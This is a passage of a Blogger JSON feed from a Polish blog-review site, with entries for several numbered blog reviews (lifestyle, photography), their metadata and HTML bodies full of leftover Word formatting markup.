target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/10\/121-ocena-bloga.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2292927450441431762\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/10\/121-ocena-bloga.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2292927450441431762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2292927450441431762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/10\/121-ocena-bloga.html","title":"[121] ocena bloga: zorganizowananastolatkablog.wordpress.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaOznvS5YPsVbiMHmcrHzLViaKrCpceWXGZyQKH1CHlGZIxEggWcoAC1Djvp3U_om6sLLyP0av6IfHIrA00b5FmsdXzazJxN5K0qq0fo-kDUSFNbXfNbdFft1qQrwV0o7TkIvrrDEON3I\/s72-c\/screee1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4879561145580589509"},"published":{"$t":"2017-06-27T11:18:00.000+02:00"},"updated":{"$t":"2019-03-19T17:40:15.853+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[114] ocena bloga: formaabstrakcji.wordpress.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres bloga:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"https:\/\/formaabstrakcji.wordpress.com\/\" target=\"_blank\"\u003EForma abstrakcji\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003EForma\nAbstrakcji\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003Elifestyle\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/114-ocena-bloga-formaabstrakcjiwordpres.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4879561145580589509\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/114-ocena-bloga-formaabstrakcjiwordpres.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4879561145580589509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4879561145580589509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/114-ocena-bloga-formaabstrakcjiwordpres.html","title":"[114] ocena bloga: formaabstrakcji.wordpress.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaJWfyL6iJTuEQfBPPdXWm-1-RLoZ8bUKO3u5lUEnldvj14I1af2Nxn4SHkD1LqAmDLmph6XZgynjNdXkLRBLZaSTt0XWqnwlAvA_T27J97PUwbWRTu71J1BP8ykn4nbR3ymraoMRozkc\/s72-c\/42067_LeerTmb.gif","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6983338591423876655"},"published":{"$t":"2016-09-29T23:55:00.001+02:00"},"updated":{"$t":"2019-03-20T11:28:06.422+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[93] ocena bloga: skajus.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.56; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media2.giphy.com\/media\/5E7ZBDsyKIgNy\/200w.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/media2.giphy.com\/media\/5E7ZBDsyKIgNy\/200w.gif\" width=\"120\"\u003E\u003C\/a\u003E\u003Cbr\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/skajus.blogspot.com\/\" target=\"_blank\"\u003ESkajus\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003E OjtamOjtam\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003Emedycyna, muzyka\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/www.skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.56; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/09\/93-ocena-bloga-skajusblogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6983338591423876655\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/09\/93-ocena-bloga-skajusblogspotcom.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6983338591423876655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6983338591423876655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/09\/93-ocena-bloga-skajusblogspotcom.html","title":"[93] ocena bloga: skajus.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzP1j_KipQk8aYpb5muloC8ql0TKK5KSPHqZ25h9fWhHy880zh7r2AaFW7wz5PB2jPKIn7tiT3aCxTvplSfFTRbUPVvZWJPBnWrhJAt4HJycAK8VxDlwQNNyB0yxX-mFKzJ9FpqODo4ZE\/s72-c\/11.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2346587791511573359"},"published":{"$t":"2016-08-29T21:11:00.001+02:00"},"updated":{"$t":"2019-03-20T11:28:52.920+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[90] ocena bloga: fotograficzne-opowiesci.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 1.38;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 200%;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: start;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003Cbr\u003E\n\u003Cdiv style=\"margin: 0cm;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" 